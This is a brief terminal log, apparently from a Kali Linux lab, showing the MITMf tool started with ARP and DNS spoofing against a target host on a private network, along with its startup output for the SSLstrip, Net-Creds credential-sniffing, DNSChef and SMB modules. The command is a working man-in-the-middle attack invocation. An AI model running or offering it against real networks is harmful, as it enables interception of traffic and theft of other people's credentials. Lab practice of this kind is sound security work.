 root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.5 -i eth0 --dns
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ DNS spoofing enabled
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
Error starting HTTP server: [Errno 98] Address already in use
|_ HTTP server online
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online